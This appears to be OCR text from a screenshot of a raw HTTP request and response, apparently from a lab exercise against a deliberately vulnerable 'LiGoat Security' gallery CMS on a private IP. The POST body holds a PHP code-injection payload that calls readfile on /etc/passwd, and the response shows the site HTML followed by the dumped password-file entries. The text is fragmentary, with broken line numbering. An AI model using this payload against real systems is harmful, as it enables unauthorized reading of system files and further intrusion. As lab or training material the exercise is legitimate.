 1 POST /index.php HTTP/1.1
2 Host: 192.168.37.131
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/89.0.4389.128 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 41
11
12 page=index');${readfile("/etc/passwd")};#
38 <p>
Got Goat? Security ...
</p>
39 <p>
We've revamped our website for the new release of the new gallery CMS we made.
</p>
40 <p>
We are so full of ourselves, we've put this on our dev-servers just to show how
</p>
41 <p>
Or cut to the chase and see it <a href="/gallery">now!</a>
</p>
</div>
42 </div>
43 <div id="footer">
44 <p>
45 <!-- Leaving in my name and website link will be greatly appreciated in return fo
46 &copy; 2011 Ligoat Security
47 </p>
48 </div>
49 </div>
50 </body>
51 </html>
root:x:0:0:root:/root:/bin/bash
52 daemon:x:1:1:daemon:/usr/sbin:/bin/sh
53 bin:x:2:2:bin:/bin:/bin/sh
54 sys:x:3:3:sys:/dev:/bin/sh
55 sync:x:4:65534:sync:/bin:/bin/sync
56 games:x:5:60:games:/usr/games:/bin/sh
57 man:x:6:12:man:/var/cache/man:/bin/sh
58 lp:x:7:7:lp:/var/spool/lpd:/bin/sh
59 mail:x:8:8:mail:/var/mail:/bin/sh
60 news:x:9:9:news:/var/spool/news:/bin/sh
61 uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
62 proxy:x:13:13:proxy:/bin:/bin/sh
63 www-data:x:33:33:www-data:/var/www:/bin/sh
64 backup:x:34:34:backup:/var/backups:/bin/sh
65 list:x:38:38:Mailing List Manager:/var/list:/bin/sh
66 irc:x:39:39:ircd:/var/run/ircd:/bin/sh
67 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
68 nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
69 libuuid:x:100:101::/var/lib/libuuid:/bin/sh
70 dhcp:x:101:102::/nonexistent:/bin/false
71 syslog:x:102:103::/home/syslog:/bin/false
72 klog:x:103:104::/home/klog:/bin/false
73 mysql:x:104:108:MySQL Server,,,:/var/lib/mysql:/bin/false
74 sshd:x:105:65534::/var/run/sshd:/usr/sbin/nologin
75 loneferret:x:1000:100:loneferret,,,:/home/loneferret:/bin/bash
76 dreg:x:1001:1001:Dreg Gevans,0,555-5566,:/home/dreg:/bin/rbash
77